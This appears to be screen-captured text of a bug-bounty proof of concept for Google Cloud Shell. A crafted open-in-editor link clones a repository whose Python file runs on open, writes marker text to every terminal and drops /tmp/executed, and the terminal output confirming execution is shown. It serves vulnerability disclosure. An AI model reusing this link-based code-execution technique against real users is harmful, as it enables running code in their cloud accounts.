 https://console.cloud.google.com/cloudshell/editor?git_repo=https:%2F%2Fgithub.com%2Foffensi%2Fsupervisor&open_in_editor=__init__.py
Apps C Socket Program... https://sites.googl... https://sites.googl... Cloudshell
Cloud Shell
File Edit Selection View Go Help
EXPLORER
python
supervisor
__init__.py
__init__.pyc
README.md
__init__.py ×
1 #!/usr/bin/python
2 # PoC for Google VRP by wtm@offensi.com
3 #
4 # - writes to all tty's to proof code execution (pyls language server is started in background)
5 # - used as argument to open_in_editor (open_in_editor=__init.py__) to start the python language
6
7 import os
8
9 for root, dirs, files in os.walk("/dev/pts"):
10 for file in files:
11 if file != 0:
12 f = open ('/dev/pts/' + file, 'w+')
13 f.write('x' * 28)
14 f.write('\n')
15 f.write('arbitrary code goes here\n')
16 f.w
17 f.write('\n')
18 f.close()
19
20 # in case no terminal output was received
21 f= open('/tmp/executed', 'w+')
22 f.write('arbitrary code was executed and file was written\n')
23 f.close()
24
25
0 15
cloudshell × cloudshell +
Welcome to Cloud Shell! Type "help" to get started.
To set your Cloud Platform project in this session use “gcloud config set project [PROJECT_ID]”
@cloudshell:~$ cloudshell_open --repo_url "https://github.com/offensi/supervisor" --open_in_editor "__init__.py"
Cloning into 'supervisor'...
remote: Enumerating objects: 21, done.
remote: Counting objects: 100% (21/21), done.
remote: Compressing objects: 100% (18/18), done.
remote: Total 21 (delta 1), reused 6 (delta 0), pack-reused 0
Unpacking objects: 100% (21/21), done.
cd-ing into supervisor
@cloudshell:~/supervisor$ xxxxxxxxxxxxxxxxxxxxxxxxxxxx
arbitrary code goes here
xxxxxxxxxxxxxxxxxxxxxxxxxxxx
cat /tmp/executed
arbitrary code was executed and file was written
@cloudshell:~/supervisor$